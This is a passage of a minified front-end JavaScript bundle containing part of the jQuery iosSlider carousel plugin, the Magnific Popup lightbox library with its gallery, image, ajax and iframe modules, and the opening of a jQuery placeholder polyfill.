c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ba.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(F[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ba.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>G[e.sliderNumber]&&F[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&F[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ba.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();F[d.sliderNumber]>b-1&&F[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ba.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),V[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ha[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:z});ha[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),V[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ba[b])return ba[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ba.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,l,g,q=function(){},u=!!window.jQuery,D=a(window),y=function(a,c){b.ev.on("mfp"+a+".mfp",c)},z=function(b,c,d,e){var h=document.createElement("div");return h.className="mfp-"+b,d&&(h.innerHTML=d),e?c&&c.appendChild(h):(h=a(h),c&&h.appendTo(c)),h},C=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},L=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},R=function(){a.magnificPopup.instance||(b=new q,b.init(),a.magnificPopup.instance=b)},ma=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};q.prototype={constructor:q,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=ma();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(f=0;g.length>f;f++)if(h=g[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=z("bg").on("click.mfp",function(){b.close()}),b.wrap=z("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=z("container",b.wrap));b.contentContainer=z("content");b.st.preloader&&(b.preloader=z("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)g=h[f],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);C("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(y("MarkupParse",
function(a,b,c,d){c.close_replaceWith=L(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(L()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:D.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});D.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);f=b.wH=D.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),C("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),C("Open"),c},close:function(){b.isOpen&&(C("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){C("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;C("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||D.height();b.fixedContentPos||b.wrap.css("height",b.wH);C("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(C("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;C("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;C("Change",c);f=c.type;b.container.prepend(b.contentContainer);C("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(L()):b.content=a:b.content="";C("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
C("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>D.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},C("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||D.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));C("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:q.prototype,modules:[],open:function(b,c){return R(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){R();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var V,F,Z,G=function(){Z&&(F.after(Z.addClass(V)).detach(),Z=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
y("Close.inline",function(){G()})},getInline:function(c,d){if(G(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(V=d.hiddenClass,F=z(V),V="mfp-"+V),Z=e.after(F).detach().removeClass(V));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var r,A=function(){r&&d.removeClass(r);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");r=b.st.ajax.cursor;y("Close.ajax",A);y("BeforeChange.ajax",A)},getAjax:function(c){r&&d.addClass(r);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};C("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;r&&d.removeClass(r);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
C("AjaxContentAdded")},error:function(){r&&d.removeClass(r);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var aa,ha=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");y("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});y("Close.image",function(){a.cursor&&d.removeClass(a.cursor);D.off("resize.mfp")});y("Resize.image",b.resizeImage);b.isLowIE&&y("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,aa&&clearInterval(aa),a.isCheckingImgSize=!1,C("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){aa&&clearInterval(aa);aa=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(aa),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,C("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");
if(l.length){var q=document.createElement("img");q.className="mfp-img";c.img=a(q).on("load.mfploader",f).on("error.mfploader",g);q.src=c.src;l.is("img")&&(c.img=c.img.clone());q=c.img[0];0<q.naturalWidth?c.hasSize=!0:q.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ha(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(aa&&clearInterval(aa),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};y("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;C("ZoomAnimationEnded")},16)},f)},16)}});y("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});y("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ba=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");y("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ba():"iframe"===c&&ba(!0))});y("Close.iframe",function(){ba()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var M=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},v=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",y("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),y("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=v(c.text,b.currItem.index,b.items.length))}),
y("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?v(c.tCounter,f.index,a):""}),y("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(z("b",f[0],!1,!0),z("a",f[0],!1,!0),z("b",e[0],!1,!0),z("a",e[0],!1,!0));b.container.append(f.add(e))}}),y("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),y("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=M(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=M(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=M(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));C("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;C("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(y("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),y("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){D.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,q,m,u;g.on("touchstart"+d,function(a){q=!1;u=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;
k=m.clientY;D.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;u=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(q=!0,c())}).on("touchend"+d,function(a){c();q||1<u||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&D.off("touchmove"+d+" touchend"+d)}})();R()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;
